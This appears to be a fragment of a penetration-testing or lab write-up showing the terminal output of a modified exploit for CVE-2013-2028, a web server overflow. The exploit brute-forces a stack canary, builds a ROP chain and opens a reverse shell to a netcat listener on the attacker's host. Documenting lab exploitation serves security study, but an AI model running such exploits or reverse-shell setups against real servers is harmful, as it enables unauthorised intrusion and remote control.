 └─$ python2 modded-CVE-2013-2028.py -ra 192.168.196.71 -rp 80 -la 192.168.45.170 -lp 445
[!] Start nc listener on your host machine using this command: "nc -vvvlp 445"
[?] Bruteforcing canary
[+] canary[0×0] = '\x00'
[+] canary[0×1] = '\x00'
[+] canary[0×2] = '\x00'
[+] canary[0×3] = '\x00'
[+] canary[0×4] = '\x00'
[+] canary[0×5] = '\x00'
[+] canary[0×6] = '\x00'
[+] canary[0×7] = '\x00'
[+] Found canary: "\x00\x00\x00\x00\x00\x00\x00\x00"
[?] Trying to build rop chain...
[!] Completed! Check your listener... (If nothing happened, try restarting the exploit)